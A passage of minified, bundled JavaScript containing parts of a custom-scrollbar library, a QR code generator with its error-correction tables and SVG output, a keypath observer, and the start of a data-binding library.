barYRail,"left")),l.scrollbarYOuterWidth=l.isRtl?r.outerWidth(l.scrollbarY):null,l.railBorderYWidth=r.toInt(o.css(l.scrollbarYRail,"borderTopWidth"))+r.toInt(o.css(l.scrollbarYRail,"borderBottomWidth")),o.css(l.scrollbarYRail,"display","block"),l.railYMarginHeight=r.toInt(o.css(l.scrollbarYRail,"marginTop"))+r.toInt(o.css(l.scrollbarYRail,"marginBottom")),o.css(l.scrollbarYRail,"display",""),l.railYHeight=null,l.railYRatio=null}(t,e),h[i]},i.remove=function(t){delete h[n(t)],function(t){t.removeAttribute("data-ps-id")}(t)},i.get=function(t){return h[n(t)]}},{"../lib/dom":2,"../lib/event-manager":3,"../lib/guid":4,"../lib/helper":5,"./default-setting":7}],18:[function(t,e,i){"use strict";function n(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}var r=t("../lib/helper"),s=t("../lib/dom"),o=t("./instances"),a=t("./update-scroll");e.exports=function(t){var e,i=o.get(t);i.containerWidth=t.clientWidth,i.containerHeight=t.clientHeight,i.contentWidth=t.scrollWidth,i.contentHeight=t.scrollHeight,t.contains(i.scrollbarXRail)||((e=s.queryChildren(t,".ps__scrollbar-x-rail")).length>0&&e.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarXRail,t)),t.contains(i.scrollbarYRail)||((e=s.queryChildren(t,".ps__scrollbar-y-rail")).length>0&&e.forEach(function(t){s.remove(t)}),s.appendTo(i.scrollbarYRail,t)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=n(i,r.toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=r.toInt((i.negativeScrollAdjustment+t.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHeight-i.railYMarginHeight,i.railYRatio=i.containerHeight/i.railYHeight,i.scrollbarYHeight=n(i,r.toInt(i.railYHeight*i.containerHeight/i.contentHeight)),i.scrollbarYTop=r.toInt(t.scrollTop*(i.railYHeight-i.scrollbarYHeight)/(i.contentHeight-i.containerHeight))):i.scrollbarYActive=!1,i.scrollbarXLeft>=i.railXWidth-i.scrollbarXWidth&&(i.scrollbarXLeft=i.railXWidth-i.scrollbarXWidth),i.scrollbarYTop>=i.railYHeight-i.scrollbarYHeight&&(i.scrollbarYTop=i.railYHeight-i.scrollbarYHeight),function(t,e){var i={width:e.railXWidth};e.isRtl?i.left=e.negativeScrollAdjustment+t.scrollLeft+e.containerWidth-e.contentWidth:i.left=t.scrollLeft,e.isScrollbarXUsingBottom?i.bottom=e.scrollbarXBottom-t.scrollTop:i.top=e.scrollbarXTop+t.scrollTop,s.css(e.scrollbarXRail,i);var n={top:t.scrollTop,height:e.railYHeight};e.isScrollbarYUsingRight?e.isRtl?n.right=e.contentWidth-(e.negativeScrollAdjustment+t.scrollLeft)-e.scrollbarYRight-e.scrollbarYOuterWidth:n.right=e.scrollbarYRight-t.scrollLeft:e.isRtl?n.left=e.negativeScrollAdjustment+t.scrollLeft+2*e.containerWidth-e.contentWidth-e.scrollbarYLeft-e.scrollbarYOuterWidth:n.left=e.scrollbarYLeft+t.scrollLeft,s.css(e.scrollbarYRail,n),s.css(e.scrollbarX,{left:e.scrollbarXLeft,width:e.scrollbarXWidth-e.railBorderXWidth}),s.css(e.scrollbarY,{top:e.scrollbarYTop,height:e.scrollbarYHeight-e.railBorderYWidth})}(t,i),i.scrollbarXActive?t.classList.add("ps--active-x"):(t.classList.remove("ps--active-x"),i.scrollbarXWidth=0,i.scrollbarXLeft=0,a(t,"left",0)),i.scrollbarYActive?t.classList.add("ps--active-y"):(t.classList.remove("ps--active-y"),i.scrollbarYHeight=0,i.scrollbarYTop=0,a(t,"top",0))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-scroll":19}],19:[function(t,e,i){"use strict";var n=t("./instances"),r=function(t){var e=document.createEvent("Event");return e.initEvent(t,!0,!0),e};e.exports=function(t,e,i){if(void 0===t)throw"You must provide an element to the update-scroll function";if(void 0===e)throw"You must provide an axis to the update-scroll function";if(void 0===i)throw"You must provide a value to the update-scroll function";"top"===e&&i<=0&&(t.scrollTop=i=0,t.dispatchEvent(r("ps-y-reach-start"))),"left"===e&&i<=0&&(t.scrollLeft=i=0,t.dispatchEvent(r("ps-x-reach-start")));var s=n.get(t);"top"===e&&i>=s.contentHeight-s.containerHeight&&((i=s.contentHeight-s.containerHeight)-t.scrollTop<=2?i=t.scrollTop:t.scrollTop=i,t.dispatchEvent(r("ps-y-reach-end"))),"left"===e&&i>=s.contentWidth-s.containerWidth&&((i=s.contentWidth-s.containerWidth)-t.scrollLeft<=2?i=t.scrollLeft:t.scrollLeft=i,t.dispatchEvent(r("ps-x-reach-end"))),void 0===s.lastTop&&(s.lastTop=t.scrollTop),void 0===s.lastLeft&&(s.lastLeft=t.scrollLeft),"top"===e&&i<s.lastTop&&t.dispatchEvent(r("ps-scroll-up")),"top"===e&&i>s.lastTop&&t.dispatchEvent(r("ps-scroll-down")),"left"===e&&i<s.lastLeft&&t.dispatchEvent(r("ps-scroll-left")),"left"===e&&i>s.lastLeft&&t.dispatchEvent(r("ps-scroll-right")),"top"===e&&i!==s.lastTop&&(t.scrollTop=s.lastTop=i,t.dispatchEvent(r("ps-scroll-y"))),"left"===e&&i!==s.lastLeft&&(t.scrollLeft=s.lastLeft=i,t.dispatchEvent(r("ps-scroll-x")))}},{"./instances":17}],20:[function(t,e,i){"use strict";var n=t("../lib/helper"),r=t("../lib/dom"),s=t("./instances"),o=t("./update-geometry"),a=t("./update-scroll");e.exports=function(t){var e=s.get(t);e&&(e.negativeScrollAdjustment=e.isNegativeScroll?t.scrollWidth-t.clientWidth:0,r.css(e.scrollbarXRail,"display","block"),r.css(e.scrollbarYRail,"display","block"),e.railXMarginWidth=n.toInt(r.css(e.scrollbarXRail,"marginLeft"))+n.toInt(r.css(e.scrollbarXRail,"marginRight")),e.railYMarginHeight=n.toInt(r.css(e.scrollbarYRail,"marginTop"))+n.toInt(r.css(e.scrollbarYRail,"marginBottom")),r.css(e.scrollbarXRail,"display","none"),r.css(e.scrollbarYRail,"display","none"),o(t),a(t,"top",t.scrollTop),a(t,"left",t.scrollLeft),r.css(e.scrollbarXRail,"display",""),r.css(e.scrollbarYRail,"display",""))}},{"../lib/dom":2,"../lib/helper":5,"./instances":17,"./update-geometry":18,"./update-scroll":19}]},{},[1]),QR8bitByte.prototype={getLength:function(t){return this.parsedData.length},write:function(t){for(var e=0,i=this.parsedData.length;e<i;e++)t.put(this.parsedData[e],8)}},QRCodeModel.prototype={addData:function(t){var e=new QR8bitByte(t);this.dataList.push(e),this.dataCache=null},isDark:function(t,e){if(t<0||this.moduleCount<=t||e<0||this.moduleCount<=e)throw new Error(t+","+e);return this.modules[t][e]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(t,e){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=new Array(this.moduleCount);for(var n=0;n<this.moduleCount;n++)this.modules[i][n]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(t,e),this.typeNumber>=7&&this.setupTypeNumber(t),null==this.dataCache&&(this.dataCache=QRCodeModel.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,e)},setupPositionProbePattern:function(t,e){for(var i=-1;i<=7;i++)if(!(t+i<=-1||this.moduleCount<=t+i))for(var n=-1;n<=7;n++)e+n<=-1||this.moduleCount<=e+n||(this.modules[t+i][e+n]=0<=i&&i<=6&&(0==n||6==n)||0<=n&&n<=6&&(0==i||6==i)||2<=i&&i<=4&&2<=n&&n<=4)},getBestMaskPattern:function(){for(var t=0,e=0,i=0;i<8;i++){this.makeImpl(!0,i);var n=QRUtil.getLostPoint(this);(0==i||t>n)&&(t=n,e=i)}return e},createMovieClip:function(t,e,i){var n=t.createEmptyMovieClip(e,i);this.make();for(var r=0;r<this.modules.length;r++)for(var s=1*r,o=0;o<this.modules[r].length;o++){var a=1*o;this.modules[r][o]&&(n.beginFill(0,100),n.moveTo(a,s),n.lineTo(a+1,s),n.lineTo(a+1,s+1),n.lineTo(a,s+1),n.endFill())}return n},setupTimingPattern:function(){for(var t=8;t<this.moduleCount-8;t++)null==this.modules[t][6]&&(this.modules[t][6]=t%2==0);for(var e=8;e<this.moduleCount-8;e++)null==this.modules[6][e]&&(this.modules[6][e]=e%2==0)},setupPositionAdjustPattern:function(){for(var t=QRUtil.getPatternPosition(this.typeNumber),e=0;e<t.length;e++)for(var i=0;i<t.length;i++){var n=t[e],r=t[i];if(null==this.modules[n][r])for(var s=-2;s<=2;s++)for(var o=-2;o<=2;o++)this.modules[n+s][r+o]=-2==s||2==s||-2==o||2==o||0==s&&0==o}},setupTypeNumber:function(t){for(var e=QRUtil.getBCHTypeNumber(this.typeNumber),i=0;i<18;i++)n=!t&&1==(e>>i&1),this.modules[Math.floor(i/3)][i%3+this.moduleCount-8-3]=n;for(i=0;i<18;i++){var n=!t&&1==(e>>i&1);this.modules[i%3+this.moduleCount-8-3][Math.floor(i/3)]=n}},setupTypeInfo:function(t,e){for(var i=this.errorCorrectLevel<<3|e,n=QRUtil.getBCHTypeInfo(i),r=0;r<15;r++)s=!t&&1==(n>>r&1),r<6?this.modules[r][8]=s:r<8?this.modules[r+1][8]=s:this.modules[this.moduleCount-15+r][8]=s;for(r=0;r<15;r++){var s=!t&&1==(n>>r&1);r<8?this.modules[8][this.moduleCount-r-1]=s:r<9?this.modules[8][15-r-1+1]=s:this.modules[8][15-r-1]=s}this.modules[this.moduleCount-8][8]=!t},mapData:function(t,e){for(var i=-1,n=this.moduleCount-1,r=7,s=0,o=this.moduleCount-1;o>0;o-=2)for(6==o&&o--;;){for(var a=0;a<2;a++)if(null==this.modules[n][o-a]){var l=!1;s<t.length&&(l=1==(t[s]>>>r&1)),QRUtil.getMask(e,n,o-a)&&(l=!l),this.modules[n][o-a]=l,-1==--r&&(s++,r=7)}if((n+=i)<0||this.moduleCount<=n){n-=i,i=-i;break}}}},QRCodeModel.PAD0=236,QRCodeModel.PAD1=17,QRCodeModel.createData=function(t,e,i){for(var n=QRRSBlock.getRSBlocks(t,e),r=new QRBitBuffer,s=0;s<i.length;s++){var o=i[s];r.put(o.mode,4),r.put(o.getLength(),QRUtil.getLengthInBits(o.mode,t)),o.write(r)}var a=0;for(s=0;s<n.length;s++)a+=n[s].dataCount;if(r.getLengthInBits()>8*a)throw new Error("code length overflow. ("+r.getLengthInBits()+">"+8*a+")");for(r.getLengthInBits()+4<=8*a&&r.put(0,4);r.getLengthInBits()%8!=0;)r.putBit(!1);for(;!(r.getLengthInBits()>=8*a)&&(r.put(QRCodeModel.PAD0,8),!(r.getLengthInBits()>=8*a));)r.put(QRCodeModel.PAD1,8);return QRCodeModel.createBytes(r,n)},QRCodeModel.createBytes=function(t,e){for(var i=0,n=0,r=0,s=new Array(e.length),o=new Array(e.length),a=0;a<e.length;a++){var l=e[a].dataCount,h=e[a].totalCount-l;for(n=Math.max(n,l),r=Math.max(r,h),s[a]=new Array(l),p=0;p<s[a].length;p++)s[a][p]=255&t.buffer[p+i];i+=l;var c=QRUtil.getErrorCorrectPolynomial(h),u=new QRPolynomial(s[a],c.getLength()-1).mod(c);for(o[a]=new Array(c.getLength()-1),p=0;p<o[a].length;p++){var f=p+u.getLength()-o[a].length;o[a][p]=f>=0?u.get(f):0}}for(var d=0,p=0;p<e.length;p++)d+=e[p].totalCount;var g=new Array(d),v=0;for(p=0;p<n;p++)for(a=0;a<e.length;a++)p<s[a].length&&(g[v++]=s[a][p]);for(p=0;p<r;p++)for(a=0;a<e.length;a++)p<o[a].length&&(g[v++]=o[a][p]);return g};for(var QRMode={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},QRErrorCorrectLevel={L:1,M:0,Q:3,H:2},QRMaskPattern={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7},QRUtil={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(t){for(var e=t<<10;QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G15)>=0;)e^=QRUtil.G15<<QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G15);return(t<<10|e)^QRUtil.G15_MASK},getBCHTypeNumber:function(t){for(var e=t<<12;QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G18)>=0;)e^=QRUtil.G18<<QRUtil.getBCHDigit(e)-QRUtil.getBCHDigit(QRUtil.G18);return t<<12|e},getBCHDigit:function(t){for(var e=0;0!=t;)e++,t>>>=1;return e},getPatternPosition:function(t){return QRUtil.PATTERN_POSITION_TABLE[t-1]},getMask:function(t,e,i){switch(t){case QRMaskPattern.PATTERN000:return(e+i)%2==0;case QRMaskPattern.PATTERN001:return e%2==0;case QRMaskPattern.PATTERN010:return i%3==0;case QRMaskPattern.PATTERN011:return(e+i)%3==0;case QRMaskPattern.PATTERN100:return(Math.floor(e/2)+Math.floor(i/3))%2==0;case QRMaskPattern.PATTERN101:return e*i%2+e*i%3==0;case QRMaskPattern.PATTERN110:return(e*i%2+e*i%3)%2==0;case QRMaskPattern.PATTERN111:return(e*i%3+(e+i)%2)%2==0;default:throw new Error("bad maskPattern:"+t)}},getErrorCorrectPolynomial:function(t){for(var e=new QRPolynomial([1],0),i=0;i<t;i++)e=e.multiply(new QRPolynomial([1,QRMath.gexp(i)],0));return e},getLengthInBits:function(t,e){if(1<=e&&e<10)switch(t){case QRMode.MODE_NUMBER:return 10;case QRMode.MODE_ALPHA_NUM:return 9;case QRMode.MODE_8BIT_BYTE:case QRMode.MODE_KANJI:return 8;default:throw new Error("mode:"+t)}else if(e<27)switch(t){case QRMode.MODE_NUMBER:return 12;case QRMode.MODE_ALPHA_NUM:return 11;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 10;default:throw new Error("mode:"+t)}else{if(!(e<41))throw new Error("type:"+e);switch(t){case QRMode.MODE_NUMBER:return 14;case QRMode.MODE_ALPHA_NUM:return 13;case QRMode.MODE_8BIT_BYTE:return 16;case QRMode.MODE_KANJI:return 12;default:throw new Error("mode:"+t)}}},getLostPoint:function(t){for(var e=t.getModuleCount(),i=0,n=0;n<e;n++)for(c=0;c<e;c++){for(var r=0,s=t.isDark(n,c),o=-1;o<=1;o++)if(!(n+o<0||e<=n+o))for(var a=-1;a<=1;a++)c+a<0||e<=c+a||0==o&&0==a||s==t.isDark(n+o,c+a)&&r++;r>5&&(i+=3+r-5)}for(n=0;n<e-1;n++)for(c=0;c<e-1;c++){var l=0;t.isDark(n,c)&&l++,t.isDark(n+1,c)&&l++,t.isDark(n,c+1)&&l++,t.isDark(n+1,c+1)&&l++,0!=l&&4!=l||(i+=3)}for(n=0;n<e;n++)for(c=0;c<e-6;c++)t.isDark(n,c)&&!t.isDark(n,c+1)&&t.isDark(n,c+2)&&t.isDark(n,c+3)&&t.isDark(n,c+4)&&!t.isDark(n,c+5)&&t.isDark(n,c+6)&&(i+=40);for(c=0;c<e;c++)for(n=0;n<e-6;n++)t.isDark(n,c)&&!t.isDark(n+1,c)&&t.isDark(n+2,c)&&t.isDark(n+3,c)&&t.isDark(n+4,c)&&!t.isDark(n+5,c)&&t.isDark(n+6,c)&&(i+=40);for(var h=0,c=0;c<e;c++)for(n=0;n<e;n++)t.isDark(n,c)&&h++;return i+Math.abs(100*h/e/e-50)/5*10}},QRMath={glog:function(t){if(t<1)throw new Error("glog("+t+")");return QRMath.LOG_TABLE[t]},gexp:function(t){for(;t<0;)t+=255;for(;t>=256;)t-=255;return QRMath.EXP_TABLE[t]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},i=0;i<8;i++)QRMath.EXP_TABLE[i]=1<<i;for(var i=8;i<256;i++)QRMath.EXP_TABLE[i]=QRMath.EXP_TABLE[i-4]^QRMath.EXP_TABLE[i-5]^QRMath.EXP_TABLE[i-6]^QRMath.EXP_TABLE[i-8];for(var i=0;i<255;i++)QRMath.LOG_TABLE[QRMath.EXP_TABLE[i]]=i;QRPolynomial.prototype={get:function(t){return this.num[t]},getLength:function(){return this.num.length},multiply:function(t){for(var e=new Array(this.getLength()+t.getLength()-1),i=0;i<this.getLength();i++)for(var n=0;n<t.getLength();n++)e[i+n]^=QRMath.gexp(QRMath.glog(this.get(i))+QRMath.glog(t.get(n)));return new QRPolynomial(e,0)},mod:function(t){if(this.getLength()-t.getLength()<0)return this;for(var e=QRMath.glog(this.get(0))-QRMath.glog(t.get(0)),i=new Array(this.getLength()),n=0;n<this.getLength();n++)i[n]=this.get(n);for(n=0;n<t.getLength();n++)i[n]^=QRMath.gexp(QRMath.glog(t.get(n))+e);return new QRPolynomial(i,0).mod(t)}},QRRSBlock.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],QRRSBlock.getRSBlocks=function(t,e){var i=QRRSBlock.getRsBlockTable(t,e);if(void 0==i)throw new Error("bad rs block @ typeNumber:"+t+"/errorCorrectLevel:"+e);for(var n=i.length/3,r=[],s=0;s<n;s++)for(var o=i[3*s+0],a=i[3*s+1],l=i[3*s+2],h=0;h<o;h++)r.push(new QRRSBlock(a,l));return r},QRRSBlock.getRsBlockTable=function(t,e){switch(e){case QRErrorCorrectLevel.L:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+0];case QRErrorCorrectLevel.M:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+1];case QRErrorCorrectLevel.Q:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+2];case QRErrorCorrectLevel.H:return QRRSBlock.RS_BLOCK_TABLE[4*(t-1)+3];default:return}},QRBitBuffer.prototype={get:function(t){var e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(var i=0;i<e;i++)this.putBit(1==(t>>>e-i-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){var e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var QRCodeLimitLength=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];QRCode.prototype.svg=function(t){void 0===t&&(t={container:"svg"});for(var e=this.options,i=this.qrcode.modules,n="\r\n",r=e.width,s=e.height,o=i.length,a=r/(o+2*e.padding),l=s/(o+2*e.padding),h='<rect x="0" y="0" width="'+r+'" height="'+s+'" style="fill:'+e.background+';shape-rendering:crispEdges;"/>'+n,c=0;c<o;c++)for(var u=0;u<o;u++)i[u][c]&&(h+='<rect x="'+(u*a+e.padding*a).toString()+'" y="'+(c*l+e.padding*l).toString()+'" width="'+a+'" height="'+l+'" style="fill:'+e.color+';shape-rendering:crispEdges;"/>'+n);var f="";switch(t.container){case"svg":f+='<?xml version="1.0" standalone="yes"?>\r\n<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="'+r+'" height="'+s+'">'+n,f+=h,f+="</svg>";break;case"g":f+='<g width="'+r+'" height="'+s+'">'+n,f+=h,f+="</g>";break;default:f+=h}return f},QRCode.prototype.save=function(t,e){var i=this.svg();require("fs").writeFile(t,i,e)},"undefined"!=typeof module&&(module.exports=QRCode),function(){function t(t,i,n,r){return new e(t,i,n,r)}function e(t,e,n,r){this.options=r||{},this.options.adapters=this.options.adapters||{},this.obj=t,this.keypath=e,this.callback=n,this.objectPath=[],this.update=this.update.bind(this),this.parse(),i(this.target=this.realize())&&this.set(!0,this.key,this.target,this.callback)}function i(t){return"object"==typeof t&&null!==t}function n(t){throw new Error("[sightglass] "+t)}t.adapters={},e.tokenize=function(t,e,i){var n,r,s=[],o={i:i,path:""};for(n=0;n<t.length;n++)r=t.charAt(n),~e.indexOf(r)?(s.push(o),o={i:r,path:""}):o.path+=r;return s.push(o),s},e.prototype.parse=function(){var i,r,s=this.interfaces();s.length||n("Must define at least one adapter interface."),~s.indexOf(this.keypath[0])?(i=this.keypath[0],r=this.keypath.substr(1)):(void 0===(i=this.options.root||t.root)&&n("Must define a default root adapter."),r=this.keypath),this.tokens=e.tokenize(r,s,i),this.key=this.tokens.pop()},e.prototype.realize=function(){var t,e=this.obj,n=!1;return this.tokens.forEach(function(r,s){i(e)?(void 0!==this.objectPath[s]?e!==(t=this.objectPath[s])&&(this.set(!1,r,t,this.update),this.set(!0,r,e,this.update),this.objectPath[s]=e):(this.set(!0,r,e,this.update),this.objectPath[s]=e),e=this.get(r,e)):(!1===n&&(n=s),(t=this.objectPath[s])&&this.set(!1,r,t,this.update))},this),!1!==n&&this.objectPath.splice(n),e},e.prototype.update=function(){var t,e;(t=this.realize())!==this.target&&(i(this.target)&&this.set(!1,this.key,this.target,this.callback),i(t)&&this.set(!0,this.key,t,this.callback),e=this.value(),this.target=t,(this.value()instanceof Function||this.value()!==e)&&this.callback())},e.prototype.value=function(){return i(this.target)?this.get(this.key,this.target):void 0},e.prototype.setValue=function(t){i(this.target)&&this.adapter(this.key).set(this.target,this.key.path,t)},e.prototype.get=function(t,e){return this.adapter(t).get(e,t.path)},e.prototype.set=function(t,e,i,n){var r=t?"observe":"unobserve";this.adapter(e)[r](i,e.path,n)},e.prototype.interfaces=function(){var e=Object.keys(this.options.adapters);return Object.keys(t.adapters).forEach(function(t){~e.indexOf(t)||e.push(t)}),e},e.prototype.adapter=function(e){return this.options.adapters[e.i]||t.adapters[e.i]},e.prototype.unobserve=function(){var t;this.tokens.forEach(function(e,i){(t=this.objectPath[i])&&this.set(!1,e,t,this.update)},this),i(this.target)&&this.set(!1,this.key,this.target,this.callback)},"undefined"!=typeof module&&module.exports?module.exports=t:"function"==typeof define&&define.amd?define([],function(){return this.sightglass=t}):this.sightglass=t}.call(this),function(){var t,e,i,n,r=function(t,e){return function(){return t.apply(e,arguments)}},s=[].slice,o={}.hasOwnProperty,a=function(t,e){function i(){this.constructor=t}for(var n in e)o.call(e,n)&&(t[n]=e[n]);return i.prototype=e.prototype,t.prototype=new i,t.__super__=e.prototype,t},l=[].indexOf||function(t){for(var e=0,i=this.length;i>e;e++)if(e in this&&this[e]===t)return e;return-1};t={options:["prefix","templateDelimiters","rootInterface","preloadData","handler","executeFunctions"],extensions:["binders","formatters","components","adapters"],public:{binders:{},components:{},formatters:{},adapters:{},prefix:"rv",templateDelimiters:["{","}"],rootInterface:".",preloadData:!0,executeFunctions:!1,iterationAlias:function(t){return"%"+t+"%"},handler:function(t,e,i){return this.call(t,e,i.view.models)},configure:function(e){var i,n,r,s;for(r in null==e&&(e={}),e)if(s=e[r],"binders"===r||"components"===r||"formatters"===r||"adapters"===r)for(n in s)i=s[n],t[r][n]=i;else t.public[r]=s},bind:function(e,i,n){var r;return null==i&&(i={}),null==n&&(n={}),(r=new t.View(e,i,n)).bind(),r},init:function(e,i,n){var r,s,o;if(null==n&&(n={}),null==i&&(i=document.createElement("div")),(s=(e=t.public.components[e]).template.call(this,i))instanceof HTMLElement){for(;i.firstChild;)i.removeChild(i.firstChild);i.appendChild(s)}else i.innerHTML=s;return r=e.initialize.call(this,i,n),(o=new t.View(i,r)).bind(),o}}},window.jQuery||window.$?(n="on"in jQuery.prototype?["on","off"]:["bind","unbind"],e=n[0],i=n[1],t.Util={bindEvent:function(t,i,n){return jQuery(t)[e](i,n)},unbindEvent:function(t,e,n){return jQuery(t)[i](e,n)},getInputValue:function(t){var e;return"checkbox"===(e=jQuery(t)).attr("type")?e.is(":checked"):e.val()}}):t.Util={bindEvent:"addEventListener"in window?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){return t.attachEvent("on"+e,i)},unbindEvent:"removeEventListener"in window?function(t,e,i){return 